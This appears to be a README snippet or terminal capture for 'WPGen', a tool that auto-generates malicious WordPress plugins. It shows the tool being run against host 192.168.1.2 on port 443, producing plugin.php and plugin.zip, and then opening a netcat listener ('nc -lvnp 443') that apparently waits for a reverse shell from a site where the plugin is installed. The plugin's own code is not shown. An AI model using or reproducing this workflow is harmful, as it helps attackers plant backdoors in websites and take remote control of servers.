 ❯ WPGen -h 192.168.1.2 -p 443
WPGen
| Auto Generator Malicious Plugins WordPress |
[*] Creating: plugin.php
[!] Compress: plugin.php
[+] Generated: plugin.zip
[!] Listening: nc -lvnp 443
listening on [any] 443 ...